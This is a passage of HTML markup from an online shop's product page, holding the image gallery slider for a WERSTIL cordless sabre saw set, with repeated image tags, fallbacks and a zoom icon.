        <img src="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1946 1946w" width="1946" height="2593" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=1946 1946w" width="1946" height="2593" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858200146">
      <span class="visually-hidden">
        Отваряне на мултимедия 1 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-20452858167378"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-20452858167378"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858167378">
      <span class="visually-hidden">
        Отваряне на мултимедия 2 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-20452858232914"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-20452858232914"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=246 246w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=493 493w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=600 600w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=713 713w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=823 823w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=990 990w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=246 246w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=493 493w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=600 600w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=713 713w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=823 823w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=990 990w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858232914">
      <span class="visually-hidden">
        Отваряне на мултимедия 3 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-20452858265682"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-20452858265682"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7504332755632582; --preview-ratio: 0.7504332755632582;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=246 246w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=493 493w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=600 600w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=713 713w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=823 823w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=990 990w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=246 246w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=493 493w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=600 600w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=713 713w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=823 823w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=990 990w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858265682">
      <span class="visually-hidden">
        Отваряне на мултимедия 4 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-20452858298450"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-20452858298450"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7504332755632582; --preview-ratio: 0.7504332755632582;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=246 246w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=493 493w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=600 600w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=713 713w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=823 823w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=990 990w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=246 246w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=493 493w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=600 600w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=713 713w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=823 823w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=990 990w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858298450">
      <span class="visually-hidden">
        Отваряне на мултимедия 5 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-20452858331218"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-20452858331218"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
